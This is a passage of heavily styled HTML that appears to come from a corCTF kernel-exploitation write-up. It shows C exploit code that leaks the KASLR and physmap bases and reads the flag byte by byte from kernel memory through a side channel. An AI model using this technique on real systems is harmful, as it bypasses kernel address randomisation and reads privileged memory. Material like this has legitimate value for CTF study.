font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *flag = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Emalloc\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(MAX_FLAG_LEN);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *buffer = mmap(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, MAP_SIZE, PROT_READ | PROT_WRITE, MAP_ANON | MAP_PRIVATE, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!buffer || !flag) {\n        fail(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"buffer allocation failed\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ememset\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(flag, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, MAX_FLAG_LEN);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrcpy\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(flag, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"corctf{\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E kaslr_base = leak_kaslr();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E note = kaslr_base + NOTE_OFFSET; \n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"KASLR base: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, kaslr_base);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"note addr: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, note);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"page offset base: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, note + NOTE_TO_POB);\n\n    corctf_write(tlb_smart_write, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(tlb_smart_write));\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ bottom 3 bytes always 0, speed it up a bit\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E physmap_base = leak_physmap(buffer, NOTE_TO_POB);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ uint64_t physmap_base = 0xffff888000000000ull;\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"physmap: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, physmap_base);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E flag_offset = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x1f556000\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ in case another page allocation happened beforehand\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (leak_byte(buffer, physmap_base + flag_offset - note, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E256\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) != flag[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E]) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; 